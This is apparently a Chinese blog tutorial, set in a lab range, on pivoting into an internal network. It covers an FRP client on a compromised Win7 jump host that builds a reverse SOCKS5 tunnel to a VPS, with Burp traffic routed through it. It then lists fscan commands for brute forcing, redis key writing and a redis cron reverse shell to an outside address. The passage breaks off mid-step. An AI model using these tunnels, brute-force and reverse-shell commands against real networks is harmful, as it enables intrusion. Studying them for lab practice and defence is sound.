

客户端的配置

1、将对应版本的 FRP 工具下载到 Win7 跳板机上并解压缩,客户端配置文件 frpc.ini 初识参数如下:



2、同样的修改 FRP 客户端配置文件 frpc.ini 来设置服务端的 IP 地址、端口、连接密码:

| 📝 C:\U | Jsers\Administrator\Desktop\frp_0.37.0_windo | ows_amd64\frp_0.37.0_windows_amd64\frpc.i 🗖 🗖 🗮 🎽 |
|--------|----------------------------------------------|---------------------------------------------------|
| 文件(F)  | )编辑(E)搜索(S)视图(V)编码(N)语言(L);                  | 2置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X            |
|        | 📓 🖥 🗟 🐚 🚔 🖊 🐂 🜔 🗩 🖒 🗰 🖖                      | r   👒 👒   🖳 🖳 💷 🎵 🏣 🐺 🌠 🌆 🔊   💌 🔳 🕨 ֎             |
| 📄 frp  | c. ini 🗵                                     |                                                   |
| 1      | [common]                                     |                                                   |
| 2      | server_addr = 104.168.7                      |                                                   |
| 3      | server_port = 7000                           |                                                   |
| 4      | token = frp1234                              |                                                   |
| 6      | 📮 [socks5]                                   |                                                   |
| 7      | type = tcp                                   |                                                   |
| 8      | remote_port = 6666                           |                                                   |
| 9      | plugin = socks5                              |                                                   |
| 10     | use_encryption = true                        |                                                   |
| 11     | use_compression = true                       |                                                   |
| 12     |                                              |                                                   |
| 13     | L                                            | https://blog.csdn.net/weixin_39190897             |

参数释义:

[common]
server\_addr = 104.168.\*\*\*.\*\*\* #VPS服务器的 IP
server\_port = 7000 #VPS服务器上设置的 FRP 服务绑定端口
token = ftp1234 #VPS服务端设置的 FRP 服务连接密码
[socks5] #这个是反向代理的名称,可以随意设置
type = tcp #socks5 是 TCP 协议的
remote\_port = 6666 #指定建立的反向代理的连接端口
plugin = socks5 #指定建立 socks5 代理隧道
use\_encryption = true
use\_compression = true

3、接下来执行命令 frpc.exe -c frpc.ini 启动客户端即可:



4、此时查看 VPS 服务器监听的 7000 端口已成功与客户端连接,同时开启了 6666 端口并建立了 socks5 代理通道:



## FRP内网穿透

配置完 FRP 服务端和客户端并建立起 socks5 隧道后,下面就来见证下利用该 FRP 代理隧道如何穿透内网!

1、在 Win10 物理机的谷歌浏览器设置如下代理:

| ● SwitchyOmega 选项 ×         | +                                      |                                    |                                                    |                                |  |       |  |  |  |
|-----------------------------|----------------------------------------|------------------------------------|----------------------------------------------------|--------------------------------|--|-------|--|--|--|
| <ul> <li></li></ul>         | tchyOmega   chrome-e<br>合 📙 CTF平台 📒 代码 | xtension://padekgce<br>审计 🔜 内网渗透 🧧 | emlokbadohgkifijomclgjgif/opti<br>在线工具 🧧 安全平台 📑 博福 | ons.html#!/profile/VPS代理<br>资源 |  | ☆ ○ 4 |  |  |  |
| SwitchyOmega 情景模式: VPS代理    |                                        |                                    |                                                    |                                |  |       |  |  |  |
| <sub>设定</sub>               | 代理服务器                                  | ł                                  |                                                    |                                |  |       |  |  |  |
| ✿ 通用<br>■■ 导入/导出            | 网址协议                                   |                                    | 代理服务器                                              | 代理端口                           |  |       |  |  |  |
| 情景模式<br>④ BurpSuite         | (默认)<br>▼显示高级                          | SOCKS5                             | ✓ 104.168.                                         | 6666                           |  |       |  |  |  |
| ♥VPS代理                      | 不代理的地                                  | 此列表                                |                                                    |                                |  |       |  |  |  |
| ♥ Xray扫描器<br>◆ 新建情景模式…      | 描器 不经过代理连接的主机列表: (每行一个主机)<br>]]]模式     |                                    |                                                    |                                |  |       |  |  |  |
| ACTIONS<br>② 应用选项<br>⑧ 撤销更改 | 127.0.0.1<br>[::1]<br>localhost        |                                    |                                                    |                                |  |       |  |  |  |

2、然后让 Win10 的谷歌浏览器流量走 VPS 建立的 FRP socks5 代理,即可访问到内网域控主机的 Web 服务,成功实现内网穿透!

| ● SwitchyOmega 选项 × 🚱 IIS7               | × +                                          |                                       |
|------------------------------------------|----------------------------------------------|---------------------------------------|
| ← → C ☆ ▲ 不安全  192.168.52.138            |                                              | * 💿 🍖                                 |
| 📙 Work 📒 安全编程 📙 SRC平台 📙 CTF平台 📙 代码审计 📙 F | 内网渗透 🧧 在线工具 🧧 安全平台 🧧 博客资源                    | ₩ [直接连接]                              |
|                                          |                                              | ● [系统代理]                              |
|                                          | Welcome<br>Hazz Bienvenido                   | Ø BurpSuite                           |
|                                          | Willkommen Bem-vindo                         |                                       |
|                                          | Bienvenue                                    |                                       |
|                                          |                                              | ▼ 192.168.52.138 -                    |
|                                          | Velkommen VELKOMEN                           | ▶ 选项                                  |
|                                          | Benvenuto 欢迎                                 |                                       |
|                                          | Welkom Witamy                                |                                       |
| /                                        | Välkommen Välkommen                          |                                       |
|                                          | Hoş Geldiniz 환영합니다                           |                                       |
|                                          | Údvözöljük Καλώς ορίσατε<br>Добро пожаловать |                                       |
|                                          |                                              |                                       |
|                                          |                                              | https://blog.csdn.net/weixin_39190897 |

返回 VPS 也能查看到对应流量转发的信息:

| FinalShell 3.9.2.2                                                                                                    |                                                            |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| ▶ • 1 MyVPS × +                                                                                                    |                                                            |
| <pre>[root@hwc-hwp-587401-751218 frp_0.37.0_linux_amd64]# [root@hwc-hwp-587401-751218 frp_0.37.0_linux_amd64]# ./frps -c ./frps.ini 2021/07/14 15:06:28 [] [root.go:200] frps uses config file: ./frps.ini 2021/07/14 15:06:28 [] [root.go:200] frps uses config file: ./frps.ini</pre> |                                                            |
| 2021/07/14 15:06:28 [1] [root.go:209] frps started successfully                                                                                                    |                                                            |
| 2021/07/14 15:06:59 [1] [service.go:449] [b7a85277f45f2a64] client login info: ip [222.129.38.129:178                                                                                                    | 22] version [0.37.0] hostname [] os [windows] arch [amd64] |
| 2021/07/14 15:06:59 [1] [tcp.go:63] [b7a85277t45t2a64] [socks5] tcp proxy Listen port [6666]                                                                                                    |                                                            |
| 2021/07/14 15:06:59 [1] [control.go:444] [b7a85277f45f2a64] new proxy [socks5] success                                                                                                    |                                                            |
| 2021/07/14 15:08:42 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129                                                                                                    | (36214)                                                    |
| 2021/07/14 15:08:42 [1] [proxy.go:162] [b/a8527/14512a60] [SockS5] get a user connection [222.124.                                                                                                    | 22226                                                      |
| 2021/07/14 15:08:42 [1] [proxy.go:102] [b/a852774552a64] [socks5] get a user connection [222.129                                                                                                    | 106331                                                     |
| 2021/07/14 15:08:44 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129                                                                                                    | 22271                                                      |
| 2021/07/14 15:08:44 [1] [proxy.go:162] [b7a8527714512a64] [socks5] get a user connection [222.129                                                                                                    | +2228]                                                     |
| 2021/07/14 15:08:44 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [106.45.                                                                                                    | 10126]                                                     |
| 2021/07/14 15:08:44 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129                                                                                                    | F19616]                                                    |
| 2021/07/14 15:08:51 [I] [proxy.go+162] [b7a85277f45f2a64] [socks5] get a user connection [222.129                                                                                                    | F4108]                                                     |
| 2021/07/14 15:08:52 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129                                                                                                    | (5004)                                                     |
| 2021/0//14 15:08:53 [L] [proxy.go:162] [b/a852//14512a64] [socks5] get a user connection [222.124                                                                                                    | 221107]                                                    |
| 2021/07/14 15:08:56 [1] [proxy.go:162] [b7:052774512004] [S0ck55] get a user connection [222.129                                                                                                    | 2230                                                       |
| 2021/07/14 15:00:10 [1] [proxy.go:162] [b7a85277f45f2af4] [socks5] get a user connection [222.129                                                                                                    | 293351                                                     |
| 2021/07/14 15:09:23 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129                                                                                                    | 28704]                                                     |
| 2021/07/14 15:09:23 [1] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129.                                                                                                    | 9242]                                                      |
| 2021/07/14 15:09:24 [I] [proxy.go:162] [b7a85277f45f2a64] [socks5] get a user connection [222.129.3                                                                                                    | 24888]                                                     |
|                                                                                                    |                                                            |
|                                                                                                    |                                                            |
|                                                                                                    | https://blog.csdn.net/weixin_39190897                      |

3、以上除了在浏览器直接连接 frp 的 socks5 代理外,在实际渗透过程中为了结合 BurpSsuite 对内网 Web 系统进行抓包测试,还可以在浏览器连接 BurpSuite 代理,并在 BurpSuite 中设置流量走 frp 服务器的 socks5 代理即可,如下图所示:

| 💕 Burp Suit  | e Profe             | essional   | v2.1.06                    | - Tempor      | ary Project    | - license    | d to surfe   | rxyz        |                 |              |       |               |               |            |
|--------------|---------------------|------------|----------------------------|---------------|----------------|--------------|--------------|-------------|-----------------|--------------|-------|---------------|---------------|------------|
| Burp Project | Intruder            | Repeate    | r Window                   | Help          |                |              |              |             |                 |              |       |               |               |            |
| Dashboard    | Target              | Proxy      | Intruder                   | Repeater      | Sequencer      | Decoder      | Comparer     | Extender    | Project options | User options | Burpy | Domain Hunter | Fastjson scan | BurpCrypto |
| Connections  | SSL                 | Display    | Misc                       |               |                |              |              |             |                 |              |       |               |               |            |
| Note: tr     | ese sen<br>platform | authentic  | <i>be overn</i> a<br>ation | aen tor inaiv | iauai projects | witnin proje | ect options. |             |                 | /            |       |               |               |            |
| Ad           | :<br>:              | Destinatio | n host                     | ▲ Ty          | pe U           | sername [    | Domain D     | omain hostr | name            |              |       |               |               |            |
| Remo         |                     |            |                            |               |                |              |              |             |                 |              |       |               |               |            |

|        | Prompt for                                      | r credentia                             | s on platform authentic                                  | ation failure                                            |                            |                             |              |                |                      |                      |                     |
|--------|-------------------------------------------------|-----------------------------------------|----------------------------------------------------------|----------------------------------------------------------|----------------------------|-----------------------------|--------------|----------------|----------------------|----------------------|---------------------|
| ?<br>令 | Upstream P<br>The following r<br>Note: these se | Proxy Ser<br>rules deter<br>ettings can | vers<br>mine whether Burp sen<br>be overridden for indiv | ds each outgoing request<br>idual projects within projec | to a proxy s<br>ot options | ever, or directly to the de | stination we | server. The    | first rule that matc | hes each destinat    | ion host will be us |
|        | Add                                             | Enabled                                 | Destination host                                         | Proxy host                                               |                            | Proxy p Auth type           | Username     |                |                      |                      |                     |
|        | Edit                                            |                                         | *                                                        | 127.0.0.1                                                |                            | 8090                        |              |                |                      |                      |                     |
|        |                                                 |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        | Remove                                          |                                         |                                                          |                                                          |                            |                             |              | •              |                      |                      |                     |
|        | Up                                              |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        | Down                                            |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        |                                                 |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
| ?      | SOCKS Pro                                       | ху                                      |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
| 63     | These setting:                                  | s let you c                             | onfigure Burp to use a \$                                | SOCKS proxy. This setting                                | g is applied               | at the TCP level, and all o | utbound requ | ests will be s | sent via this proxy  | . If you have confiç | jured rules for ups |
|        | Note: these s                                   | ettings can                             | be overridden for indiv                                  | idua projects within projec                              | ct options.                |                             |              |                |                      |                      |                     |
|        | Use SOC                                         | KS proxy                                |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        |                                                 |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        | SOCKS proxy                                     | / host: 10                              | 4.168.14                                                 |                                                          |                            |                             |              |                |                      |                      |                     |
|        | SOCKS proxy                                     | / port: 66                              | 66                                                       |                                                          |                            |                             |              |                |                      |                      |                     |
| _      | Username:                                       |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        | Password:                                       |                                         |                                                          |                                                          |                            |                             |              |                |                      |                      |                     |
|        | Do DNS lo                                       | ookups ove                              | r SOCKS proxy                                            |                                                          |                            |                             |              |                |                      |                      |                     |

#### 4、此时谷歌浏览器挂着 BurpSuite 的代理便可以访问到内网的服务了:

| ● SwitchyOmega 选项 × 🚱 IIS7 ×              | +                                            |                    |
|-------------------------------------------|----------------------------------------------|--------------------|
| ← → C △ ▲ 不安全   192.168.52.138            |                                              | 🖈 🧿 🍖 የ            |
| 📙 Work 📙 安全编程 📒 SRC平台 📙 CTF 台 📙 代码审计 📒 内网 | 网渗透 🧧 在线工具 📒 安全平台 📒 博客资源                     | ₩ [直接连接]           |
|                                           |                                              | ● [系统代理]           |
|                                           | Welcome<br>Bienvenido                        | Ø BurpSuite        |
|                                           | Willkommen Bem-vindo                         |                    |
|                                           | Bienvenue                                    |                    |
|                                           | 数迎 <b>TT</b> 一 Tervetuloa                    | ▼ 192.168.52.138 - |
|                                           | Velkommen VELKOMEN                           | ▶ 选项               |
|                                           | Benvenuto 欢迎                                 |                    |
|                                           | Welkom                                       |                    |
|                                           | Välkommen Internet Information services      |                    |
|                                           | Hoş Geldiniz 환영합니다                           |                    |
|                                           | Üdvözöljük Καλώς ορίσατε<br>Добро пожаловать |                    |
|                                           |                                              |                    |
|                                           |                                              |                    |

#### 同时 BurpSuite 也能抓到内网服务的数据包了:

| 2 http://192.168.52.138 GET /                                                                                                    |                    | 304 | 230 |
|----------------------------------------------------------------------------------------------------|--------------------|-----|-----|
|                                                                                                    |                    |     |     |
| Request Response                                                                                                    |                    |     |     |
| Raw Headers Hex                                                                                                    |                    |     |     |
| GET / HTTP/1.1                                                                                                    |                    |     |     |
| Host: 192.168.52.138                                                                                                    |                    |     |     |
| Cache-Control: max-age=0                                                                                                    |                    |     |     |
| Upgrade-Insecure-Requests: 1                                                                                                    |                    |     |     |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/5        | 37.36              |     |     |
| Accept: text/html, application/xhtml+xml, application/xml:q=0.9, image/avif, image/webp, image/appg, */*;q=0.8, application/signe | d-exchange;v=b3;q= | 0.9 |     |
| Accept-Encoding: gzip, deflate                                                                                                    |                    |     |     |
| Accept-Language: zh-CN, zh;q=0.9, en;q=0.8                                                                                        |                    |     |     |
|                                                                                                    |                    |     |     |

至此已成功借助 frp 搭建 socks5 代理隧道、实现内网穿透的目的!

#### FRP进阶使用

上文搭建的 socks5 隧道用于将公网主机(本文代指 Win10 物理机)访问内网服务器的请求流量直接通过访问 Win7 跳板机转发,从而实现内网穿透的目的。

FRP 反向代理还可以将内网主机的 22、3389 等端口转发到公网主机的指定端口,从而实现远程连接内网服务器的目的,如下 图所示:

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ $\bigcirc$ $\bigcirc$ https://g                                                                               | gofrp.org/docs/examples/ssh/                                                                                                    | 騾 ☆                      | Q 搜索                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|----------------------|
| FRP                                                                                                    |                                                                                                    | 文档                       | 当 新闻 中文 <del>-</del> |
| Q、站内搜索                                                                                                    | 2. 在需要被访问的内网机器上(SSH 服务通常监听在 22 端口)部<br>所在服务器的公网 IP 为 x.x.x.x:                                                                                                    | 署 frpc, 修改 frpc.ini      | 文件,假设 frps           |
| 文档                                                                                                    |                                                                                                    |                          |                      |
| 概览                                                                                                    | [common]                                                                                                    |                          |                      |
| 安装                                                                                                    | <pre>server_addr = x.x.x.x</pre>                                                                                                    |                          |                      |
| 概念                                                                                                    | server_port = 7000                                                                                                    |                          |                      |
| 示例<br>通过 SSH 访问内网机器<br>通过自定义域名访问内<br>网的 Web 服务<br>转发 DNS 查询请求<br>转发 Unix 域套接字<br>对外提供简单的文件访<br>问服务<br>为本地 HTTP 服务启用<br>HTTPS<br>安全地暴露内网服务<br>点对点内网穿透<br>功能特性 | [ssh]         type = tcp         local_ip = 127.0.0.1         local_port = 22         remote_port = 6000         local_ip 和 local_port 配置为本地需要暴露到公网的服务地址<br>务端监听的端口,访问此端口的流量将会被转发到本地服务对应         3. 分別启动 frps 和 frpc。         4. 通过 SSH 访问内网机器,假设用户名为 test:         ssh -oPort=6000 test@x.x.x.x         frp 会将请求 x.x.x:6000 的流量转发到内网机器的 22 端口。 | 业和端口。 remote_por<br>的端口。 | ət 表示在 frp 服         |
| FAQ                                                                                                    | 最后修改 June 3, 2021: update doc for v0.37.0 (6ad9db9)                                                                                                    |                          |                      |

相关用法请参见前文提及的 FRP 的 中文官方文档,此处不再演示。

## fscan内网神器

此处搞点跟本文题目无关的题外知识hh,某次攻防演习看到同事使用了 fscan 扫描内网的服务,被秀了一把,不得不感叹真香! 在此顺便借助该靶场环境记录下该工具的用法。

```
() shadow1ng/fscan: 一款内网综×
   ×
                           +
                                                                      ♀ 搜索
○ A https://github.com/shadow1ng/fscan
                                                                騣 🛨
∃ README.md
♂简介
 一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。
 支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信
 息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。
 主要功能
 1.信息搜集:
   • 存活探测(icmp)

    端口扫描

 2.爆破功能:
   • 各类服务爆破(ssh、smb等)
   • 数据库密码爆破(mysql、mssql、redis、psql等)
 3.系统信息、漏洞扫描:
   • netbios探测、域控识别
   • 获取目标网卡信息
   • 高危漏洞扫描(ms17010等)
 4.Web探测功能:
   ● webtitle探测
   • web指纹识别(常见cms、oa框架等)
   • web漏洞扫描(weblogic、st2等,支持xray的poc)
```

| ۵ | https://github.com/s                                  | hadow1ng/fscan/releases                                                                                                | 器 公          | ♥ 搜索        | <u>ک</u> | •   | ۲     | #2 | J |
|---|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------|----------|-----|-------|----|---|
|   | (Latest release)<br>§ 1.6.3<br>↔ c8ec4ea<br>Compare ▼ | fscan 1.6.3<br>Shadow1ng released this Jun 18, 2021 添加Poc 改善poc的机制,如果识别出指纹会根据指纹信息发送poc ② ▲ 2 people reacted • Assets 7 | oc,如果没有识别到指纹 | 才会把所有poc打一遍 |          |     |       |    |   |
|   |                                                       | ♀ fscan_darwin                                                                                                    |              |             |          | 5.1 | 3 MB  |    |   |
|   |                                                       | ♀ fscan_win32.exe                                                                                                    |              |             |          | 2.7 | '8 MB |    |   |
|   |                                                       | ♀ fscan.exe                                                                                                    |              |             |          | 4.3 | 4 MB  |    |   |
|   |                                                       |                                                                                                    |              |             |          | 4.8 | 88 MB |    |   |
|   |                                                       | ♦ fscan64.exe                                                                                                    |              |             |          | 4.8 | 89 MB |    |   |
|   |                                                       | Source code (zip)                                                                                                    |              |             |          |     |       |    |   |
|   |                                                       | Source code (tar.gz)                                                                                                   |              |             |          |     |       |    |   |
|   |                                                       |                                                                                                    |              |             |          |     |       |    |   |

#### 简单用法:

| i | README.md                                                                                                    |  |
|---|----------------------------------------------------------------------------------------------------|--|
|   | usege                                                                                                    |  |
|   | 简单用法                                                                                                    |  |
|   | fscan.exe -h 192.168.1.1/24 (默认使用全部模块)<br>fscan.exe -h 192.168.1.1/16 (B段扫描)                                                                                                    |  |
| : | 其他用法                                                                                                    |  |
|   | fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)<br>fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)<br>fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)<br>fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)<br>fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)<br>fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)<br>fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)<br>fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )<br>fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞)<br>fscan.exe -h 192.168.1.1/24 -m sml -pwd password (smb密码碰撞) |  |
|   | https://blog.csdn.net/weixi                                                                                                    |  |

#### 下面来体验下该工具,看看实际的使用效果!

1、拿到 Win7 跳板机的 Shell:

|              |               | 印旧                  | 大小                    | <b>唐</b> 注         |
|--------------|---------------|---------------------|-----------------------|--------------------|
